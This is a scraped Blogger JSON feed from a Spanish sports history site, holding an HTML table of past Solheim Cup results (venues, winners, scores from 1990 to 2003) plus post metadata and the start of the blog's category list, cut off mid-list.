background1;\"\u003E2003\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBarsebäck\n  Golf \u0026amp; CC, Suecia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E17½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E10½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 10;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2002\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EInterlachen Country Club, Minnesota\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E15½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E12½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 11;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ELoch Lomond Golf Club, Escocia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E14½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 12;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1998\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EMuirfield Village Golf Club,\n  Ohio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 13;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1996\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EMarriott St. Pierre Hotel, Gales\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 14;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1994\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EThe Greenbrier, Virginia Occidental\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 15;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1992\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDalmahoy\n  Hotel Golf \u0026amp; CC, Escocia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E6½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 16; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1990\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ELake Nona Golf Club, Florida\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEstados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E11½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E4½\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border-bottom: solid windowtext 2.25pt; border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\" valign=\"top\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEuropa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRzeGwa6x38dZ0KbWHPCFEBR57vsi17bto7LSl4jUVkiGVe6sb5IW4CrjBY9SpK_3qRxDEB5aizV5xG0SP2-nBrX3RZw6RG1yIjwxUAlLzXB7WO1VzbrKVLQFoHiWhIqkx6jte5OLK3hvGKoI5zIgd11DeZKjZ7-vdR6c-KZagmTz3ogb_n-z68QOi=s2048\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1364\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRzeGwa6x38dZ0KbWHPCFEBR57vsi17bto7LSl4jUVkiGVe6sb5IW4CrjBY9SpK_3qRxDEB5aizV5xG0SP2-nBrX3RZw6RG1yIjwxUAlLzXB7WO1VzbrKVLQFoHiWhIqkx6jte5OLK3hvGKoI5zIgd11DeZKjZ7-vdR6c-KZagmTz3ogb_n-z68QOi=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4381873388913290656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4381873388913290656"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2021\/11\/palmares-de-la-solheim-cup.html","title":"Solheim Cup 2024 - Primer triunfo de Estados Unidos desde 2017"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIS2bmjy2v5Yw9-tzekCIFuQgTDPp0Rbg7pQxnsIW2drqBSrIMPQ1_Gw7XaN4zmL2xSIlkGQxGduiNrBeSh5u0lJ4rkLAbmxE4RTJ14-oXoPDsoBj6VaPNt70DJ2hwUOqndhUPulxYhxm08y7OWmz9BRCFP8wb39clWue71d-HnJdZ9j0r02xoxTIR-U\/s72-w640-h364-c\/000323.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.historiadeportiva.com/feeds/posts/summary?alt=json&callback=arlinadesignTicker
body_size: 15079
content:
// API callback
arlinadesignTicker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829"},"updated":{"$t":"2026-01-17T23:35:37.803+01:00"},"category":[{"term":"fútbol americano"},{"term":"baloncesto"},{"term":"Motor"},{"term":"fútbol"},{"term":"tenis"},{"term":"Wrestling"},{"term":"Más deporte"},{"term":"atletismo"},{"term":"Flag Football"},{"term":"hockey hielo"},{"term":"ciclismo en ruta"},{"term":"Wrestling - WWE"},{"term":"Motor - Fórmula 1"},{"term":"balonmano"},{"term":"palmarés"},{"term":"Motor - MotoGP"},{"term":"golf"},{"term":"boxeo"},{"term":"waterpolo"},{"term":"esquí alpino"},{"term":"voleibol"},{"term":"natación"},{"term":"Juegos Olímpicos - Río de Janeiro 2016"},{"term":"Tenis - Masters 1000"},{"term":"Wrestling - Impact Wrestling"},{"term":"rugby"},{"term":"fútbol sala"},{"term":"vela"},{"term":"hockey patines"},{"term":"Juegos Olímpicos - Noticias"},{"term":"piragüismo"},{"term":"béisbol - sóftbol"},{"term":"Mis artículos"},{"term":"hockey hierba"},{"term":"Juegos Olímpicos - Sochi 2014"},{"term":"triatlón"},{"term":"Flag Football - Ligas Territoriales"},{"term":"tiro deportivo"},{"term":"patinaje artístico"},{"term":"bádminton"},{"term":"Hockey hielo - NHL"},{"term":"Flag Football - Bowls"},{"term":"judo"},{"term":"curling"},{"term":"Baloncesto - España"},{"term":"saltos de esquí"},{"term":"gimnasia artística"},{"term":"Juegos Paralímpicos"},{"term":"Baloncesto - Finales NBA"},{"term":"voley playa"},{"term":"patinaje de velocidad"},{"term":"Triatlón - Series Mundiales"},{"term":"tenis de mesa"},{"term":"Balonmano - España"},{"term":"saltos"},{"term":"Baloncesto - NBA"},{"term":"Fútbol Sala - España"},{"term":"Motor - Rally"},{"term":"biatlón"},{"term":"Baloncesto - WNBA"},{"term":"Juegos Europeos"},{"term":"natación artística"},{"term":"halterofilia"},{"term":"Juegos Olímpicos - Tokio 2020"},{"term":"taekwondo"},{"term":"Motor - Rally Dakar"},{"term":"esgrima"},{"term":"Voleibol - España"},{"term":"Waterpolo - España"},{"term":"Deportes ecuestres"},{"term":"Fútbol - España"},{"term":"Juegos Olímpicos - París 2024"},{"term":"Ciclismo de montaña y Trial"},{"term":"Remo"},{"term":"Golf - Majors"},{"term":"gimnasia rítmica"},{"term":"Atletismo - Europeos"},{"term":"Fútbol Americano - 